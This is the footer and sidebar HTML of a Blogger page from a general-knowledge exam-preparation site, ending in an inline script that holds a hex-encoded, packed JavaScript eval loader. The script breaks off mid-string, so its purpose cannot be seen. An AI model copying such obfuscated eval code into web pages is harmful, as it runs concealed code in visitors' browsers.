<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Product Tags:
<a href='https://www.dailygk.in/search/label/Daily%20Current%20Affairs' rel='tag'>Daily Current Affairs</a>,
<a href='https://www.dailygk.in/search/label/DAILY%20GK%20UPDATE' rel='tag'>DAILY GK UPDATE</a>,
<a href='https://www.dailygk.in/search/label/Free%20current%20Affairs' rel='tag'>Free current Affairs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.dailygk.in/2015/07/daily-free-current-affairs-27-july-2015.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.dailygk.in/2015/07/daily-free-current-affairs-24-25-july.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.dailygk.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social Widget</h2>
<div class='widget-content'>
<style>
a.social_item {
position: relative;
display: block;
height: 50px;
line-height: 50px;
overflow: hidden;
border-radius: 4px;
}
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 50px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #5d82d1 !important;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #40bff5 !important;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background:#ef4e41 !important;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #f7659c !important;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background:#ff7e30 !important;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #eb5e4c !important;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #3897f0 !important;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #3f91cb !important;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
</style><div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/dailygk.in" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">10,000+</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/Jobsportalforu" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">20,000</span></a></li><li class="social_item-wrapper"><a href="https://www.youtube.com/@AAABrightAcademyOnlineClasses" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="https://www.linkedin.com/company/government-jobs-in-india" class="social_item social_linkedin"><i class="fa fa-linkedin social_icon"></i><span class="social_num">330,000</span></a></li><li class="social_item-wrapper"><a href="https://www.instagram.com/govtjobsportal/" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">50,000</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Important Links</h2>
<div class='widget-content'>
<a href="https://www.thewisetech.in/">WiseTech Digital Marketing Company in Chandigarh</a><br /><br /><a href="https://www.youtube.com/watch?v=aiwLSm9KHUI">How to Find Squares of Any number</a><br /><br /><a href="https://www.youtube.com/watch?v=0inq4X9UOo0">Alphabet Series Reasoning Tricks</a><div><br /></div><div><a href="https://www.youtube.com/watch?v=odG_8Tto4aY">How To Calculate Ratio</a></div><br /><div><a href="https://www.youtube.com/watch?v=aiwLSm9KHUI" style="font-size: 100%;">How to Find Squares of Any number</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=0inq4X9UOo0">Alphabet Series Reasoning Tricks</a></div><div><br /></div><div><a href="http://www.govtjobsportal.in/2016/08/how-to-calculate-simple-interest-by.html">How to Calculate Simple Interest</a> - Tricks</div><div><br /></div><div><a href="https://www.youtube.com/watch?v=nLJA2ZxiHVg">How To Calculate Percentages</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=eaWMwsOJvx4">HCF and LCM Tricks</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=RpKXjt7kS3M">Average Aptitude Tricks</a></div><div><br /></div><div><a href="https://www.govtjobsportal.in/2018/05/income-tax-department-recruitment-2018.html">Income Tax Recruitment</a></div><br /><a href="https://spectrumiasstudycenter.com/">IAS Coaching  in Chandigarh</a>
<br /><a href="https://flybright.org">IELTS Coaching  in Chandigarh</a></div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2025/12/revision-gk-8-14-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgutuVydjqdctjBoSXvqeT0X0bvRb3MxJ15lsxNqptS2TpFiFXgpOG5Yg2Q6iqGzt4-XaHNprNWN74HT7RysYX-SpCCd9UprhHwtqCgoBpi0jhdMwzD7KCXy5-2YdidVJWPyfSdvWqW145SOPmXmijQVDubZ206MSJggxKT5MGldwAG_SOUl48DJsRMV5Za/w72-h72-p-k-no-nu/images.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2025/12/revision-gk-8-14-dec-2025.html'> REVISION GK 8-14 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/revision-gk-22-28-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8a5K_UwCI9XMIQ6TPdA3a2ltgeecX4xTtBlwr0fadqe57F8iNfCHlDIF603A5tQCVpIxqDUUklKZF7Cp43ms8fXT9rgFpsOoapglwMUrYctnZaM9s8G9KsP5xkrEdlblWurYiGdiEwXRprOwEPCAcwBpZ9-OgnNpy0jfFF0E5b8QWRu4TjS71NZsgjv3Y/w72-h72-p-k-no-nu/images.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/revision-gk-22-28-dec-2025.html'> REVISION GK 22-28 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/daily-gk-3-4-jan-2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq4pU49LZfSZrYlTZz5NcxYPfvlSqpVbhmw8l8lPX9buO1cwwV-49WadvOS4ivso2PFFfpGJwyw9DONFeMVjZhmDYGKs1_oPI-HtSsmWXaH7U5-kVhIpeUy5kSpuf7PN0pSBcxiItzQtGeLeZJtGz7D5uPP8Z4aWqvEx-THy1jV-iWi6h4wyp8sPZQiD3R/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/daily-gk-3-4-jan-2026.html'> DAILY GK 3-4 JAN 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2025/12/daily-gk-21-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v_ZeHlNL_WmeiHilQdwxCc8MZWvRntME522tKGFbG_Dk25S5mFgk1N_AO8gqqgCtvlHP8NTXm2o88kC_YYD7Yd4c8gl78Mafrmy-IY9zXZpamdZCjzIkUsYIqkDoN7nVmoRrTsxGgZ-ylG1tI_nKUabCCxw7riqJ0rZVEjLq9CnI_LFhqByuTKVGeV8K/w72-h72-p-k-no-nu/images%20GK.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2025/12/daily-gk-21-dec-2025.html'> DAILY GK 21 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/daily-gk-28-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSi5yCbVjmnkHGEMYprQC5hrXgNJaLso1eMejNcRa2FUMlLqwAXZPXjJThYgvFzjw8SBYynKx7nMJHJTg93XsmcgPlCQfpX0YoRUCacBgdy4ByhprmEfN4fAnnq9eikdRhYKI0qxG1nT1PakwQmSxQMPZN5rB_RpVBLih7OVuVfwQ2zyA0dVvcuzEDLWpl/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/daily-gk-28-dec-2025.html'> DAILY GK 28 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>LAST 6 MONTH GK</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/2016/07/monthly-gk-capsule-newspaper-analysis.html'>Mothly GK June</a></li>
<li><a href='http://www.dailygk.in/2016/06/monthly-gk-capsule-newspaper-analysis.html'>Mothly GK May</a></li>
<li><a href='http://www.dailygk.in/2016/05/monthly-gk-capsule-newspaper-analysis.html'>Monthly Gk April</a></li>
<li><a href='http://www.dailygk.in/2016/04/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK March</a></li>
<li><a href='http://www.dailygk.in/2016/03/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK February</a></li>
<li><a href='http://www.dailygk.in/2016/02/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK January </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>TUTORIALS ONLINE</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-1-for-bank-ssc.html'>Computer Tutorial-1</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-2-for-bank-ssc.html'>Computer Tutorial-2</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-3-for-bank-ssc.html'>Computer Tutorial-3</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-4-for-bank-ssc.html'>Computer Tutorial-4</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-5-for-bank-ssc.html'>Computer Tutorial-5</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-6-for-bank-ssc.html'>Computer Tutorial-6</a></li>
</ul>
<div class='clear'></div>
</div></div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>ONLINE TUTORIALS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/search/label/banking%20gk?&max-results=10'>Banking Awareness Tutorial -1 </a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-2-for-sbi-po-clerk.html'>Banking Awareness Tutorial-2</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-3-for-sbi-po.html'>Banking Awareness Tutorial-3</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-4-5-6-for.html'>Banking Awareness Tutorial-4,5,6</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-9-to-17-for.html'>Banking Awareness Tutorial- 7 TO 17</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>

<script type='text/javascript'>
//<![CDATA[

var _dSrjV9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\